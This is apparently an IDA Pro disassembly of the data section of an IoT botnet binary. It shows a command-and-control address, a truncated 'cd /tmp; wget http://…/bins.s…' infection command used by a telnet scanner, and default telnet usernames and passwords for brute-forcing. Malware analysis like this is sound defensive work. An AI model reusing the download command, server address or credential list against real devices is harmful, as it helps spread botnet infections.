 IDA View-A Pseudocode-A Hex View-1 Structures E
.data:000000000051105D db 0
.data:000000000051105E db 0
.data:000000000051105F db 0
.data:0000000000511060 public commServer
.data:0000000000511060 commServer dq offset a4556969123 ; DATA XREF: initConnection+6F↑r
.data:0000000000511060 ; "45.56.96.91:23"
.data:0000000000511068 public payload
.data:0000000000511068 payload dq offset aCdTmpWgetHttp4
.data:0000000000511068 ; DATA XREF: TelnetScanner+D6F↑r
.data:0000000000511068 ; TelnetScanner+D9D↑r
.data:0000000000511068 ; "cd /tmp; wget http://45.56.96.91/bins.s"...
.data:0000000000511070 align 20h
.data:0000000000511080 public tel_usernames
.data:0000000000511080 tel_usernames dq offset aRoot ; DATA XREF: TelnetScanner+7DC↑r
.data:0000000000511080 ; TelnetScanner+822↑r ...
.data:0000000000511080 ; "root"
.data:0000000000511088 dq offset aAdmin ; "admin"
.data:0000000000511090 dq offset aUser_1 ; "user"
.data:0000000000511098 dq offset aLogin ; "login"
.data:00000000005110A0 dq offset aGuest ; "guest"
.data:00000000005110A8 dq offset aSupport ; "support"
.data:00000000005110B0 align 20h
.data:00000000005110C0 public tel_passwords
.data:00000000005110C0 tel_passwords dq offset aRoot ; DATA XREF: TelnetScanner+9F8↑r
.data:00000000005110C0 ; TelnetScanner+A3E↑r ...
.data:00000000005110C0 ; "root"
.data:00000000005110C8 dq offset aAdmin ; "admin"
.data:00000000005110D0 dq offset aUser_1 ; "user"
.data:00000000005110D8 dq offset aLogin ; "login"
.data:00000000005110E0 dq offset aGuest ; "guest"
.data:00000000005110E8 dq offset aSupport ; "support"
.data:00000000005110F0 align 20h
.data:0000000000511100 public tempdirs
.data:0000000000511100 tempdirs dq offset aTmp ; "/tmp/*"
.data:0000000000511108 dq offset aVar ; "/var/*"
.data:0000000000511110 dq offset aVarRun ; "/var/run/*"
.data:0000000000511118 dq offset aVarTmp ; "/var/tmp/*"
.data:0000000000511120 dq offset aDevNetslink ; "/dev/netslink/*"
.data:0000000000511128 dq offset aDev ; "/dev/*"
.data:0000000000511130 dq offset aDevShm ; "/dev/shm/*"
.data:0000000000511138 dq offset aUsr ; "/usr/*"
.data:0000000000511140 dq offset aOpt ; "/opt/*"
.data:0000000000511148 align 20h
.data:0000000000511160 public advances
.data:0000000000511160 advances dq offset aMdm9625 ; DATA XREF: TelnetScanner+6DC↑o
.data:0000000000511160 ; TelnetScanner+8F8↑o
.data:0000000000511160 ; "mdm9625"
.data:0000000000511168 dq offset a9615Cdp ; "9615-cdp"
00011060 0000000000511060: .data:commServer (Synchronized with Hex View-1)